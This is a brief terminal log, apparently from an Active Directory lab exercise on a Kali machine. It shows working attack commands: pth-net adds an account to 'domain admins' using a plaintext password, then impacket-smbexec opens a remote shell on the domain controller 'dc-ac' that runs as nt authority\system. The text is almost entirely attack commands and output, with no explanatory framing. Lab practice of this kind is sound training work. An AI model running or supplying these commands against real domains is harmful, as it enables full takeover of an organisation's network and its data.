 ┌──(kali㉿JARVIS)-[~/repositories/gMSADumper]
└─$ pth-net rpc group addmem "domain admins" "BACKUP" -U "academy.ninja.lan"/"backup"%"Password123-" -S "10.
3.10.31"
E_md4hash wrapper called.
┌──(kali㉿JARVIS)-[~/repositories/gMSADumper]
└─$ impacket-smbexec "backup":"Password123-"@"dc-ac.academy.ninja.lan"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
dc-ac
C:\Windows\system32>